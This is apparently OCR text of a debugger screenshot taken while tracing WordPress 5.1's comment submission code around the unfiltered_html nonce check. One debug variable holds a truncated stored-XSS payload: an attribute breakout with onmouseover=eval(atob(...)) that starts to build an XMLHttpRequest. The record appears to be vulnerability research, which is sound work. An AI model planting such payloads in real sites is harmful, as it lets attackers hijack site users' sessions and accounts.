 wordpress5.1 - [C:\Users\19807\Desktop\wordpress5.1] - ...\wp-includes\comment.php - PhpStorm 2017.2.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wordpress5.1 wp-includes comment.php
wordpress
Project
comment.php pluggable.php user.php kses.php plugin.php formatting.php
wordpress5.1 C:\Users\19807\Deskto
wp-admin
wp-content
wp-includes
blocks
certificates
css
customize
fonts
ID3
images
IXR
js
pomo
random_compat
Requests
rest-api
SimplePie
Text
theme-compat
widgets
admin-bar.php
3229
3230 // If the user is logged in
3231 $user = wp_get_current_user(); $user: {back_compat_keys => [6], data => stdClass, ID => 1, caps => [1], cap_key => "wp_capabilities", rol
3232 if ( $user->exists() ) {
3233 if ( empty( $user->display_name ) ) {
3234 $user->display_name = $user->user_login;
3235 }
3236 $comment_author = $user->display_name; $comment_author: "Twings"
3237 $comment_author_email = $user->user_email; $comment_author_email: "1980750808@qq.com"
3238 $comment_author_url = $user->user_url; $comment_author_url: ""
3239 $user_ID = $user->ID; $user: {back_compat_keys => [6], data => stdClass, ID => 1, caps => [1], cap_key => "wp_capabiliti
3240 if ( current_user_can( capability: 'unfiltered_html' ) ) {
3241 if ( ! isset( $comment_data['_wp_unfiltered_html_comment'] )
3242 || ! wp_verify_nonce( $comment_data['_wp_unfiltered_html_comment'], action: 'unfiltered-html-comment_' . $comment_post_ID )
3243 ) {
3244 kses_remove_filters(); // start with a clean slate
3245 kses_init_filters(); // set up the filters
3246 }
3247 }
3248 } else {
3249 if ( get_option( 'comment_registration' ) ) {
wp_handle_comment_submission()
Debug wordpress
Debugger Console
Frame Variables
comme
wp-cor
$comment_author = "Twings"
$comment_author_email = "1980750808@qq.com"
$comment_author_url = ""
$comment_content = "<a title='XSS" onmouseover=eval(atob("dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTt2YXIgbm9uY2UgPSAiIjt4bWxodHRwLm9ucmVhZHlzd(... View
$comment_data = {array} [5]
$comment_parent = 0
$comment_post_ID = 1
$post = {WP_Post} [24]
$status = "publish"
$status_obj = {stdClass} [12]
$user = {WP_User} [9]
$user_ID = 1
WordPress Support: Looks like it's WordPress plugin. Enable WordPress support? Do not ask again. (46 minutes ago)
3245:1 LF UTF-8 1